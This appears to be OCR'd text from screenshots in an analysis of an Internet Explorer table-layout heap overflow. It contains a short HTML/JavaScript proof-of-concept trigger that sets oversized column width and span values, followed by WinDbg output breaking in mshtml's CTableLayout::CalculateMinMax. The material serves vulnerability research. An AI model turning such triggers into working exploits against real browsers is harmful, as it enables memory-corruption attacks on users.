 POC - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<body>
<table style="table-layout:fixed" >
<col id="132" width="2" span="1"
</table>
<script>
function over_trigger() {
var obj_col = document.getElement
obj_col.width = "42765";
obj_col.span = 1000;
}
over_trigger();
</script>
</body>
</html>
Pid 1740 - WinDbg:6.11.0001.404 X86
File Edit View Debug Window Help
Command
ModLoad: 72c80000 72c88000 C:\WINDOWS\system32\msacm32.drv
ModLoad: 77bb0000 77bc5000 C:\WINDOWS\system32\MSACM32.dll
ModLoad: 77ba0000 77ba7000 C:\WINDOWS\system32\midimap.dll
ModLoad: 74650000 7467a000 C:\WINDOWS\system32\msimtf.dll
ModLoad: 71cc0000 71cdb000 C:\WINDOWS\system32\actxprxy.dll
(6cc.2f0): Break instruction exception - code 80000003 (first chance)
eax=7ffda000 ebx=00000001 ecx=00000002 edx=00000003 esi=00000004 edi=00000005
eip=7c92120e esp=05c6ffcc ebp=05c6fff4 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=0038 gs=0000 efl=00000246
ntdll!DbgBreakPoint:
7c92120e cc int 3
0:016> g
ModLoad: 63380000 63434000 C:\WINDOWS\system32\jscript.dll
Breakpoint 0 hit
eax=ffffffff ebx=0606cea8 ecx=00412802 edx=ffffffff esi=00000000 edi=03658a34
eip=3db46aa5 esp=036587d8 ebp=036589f0 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
mshtml!CTableLayout::CalculateMinMax:
3db46aa5 8bff mov edi,edi
0:008> dd ebx+54 l1
0606cefc 00000001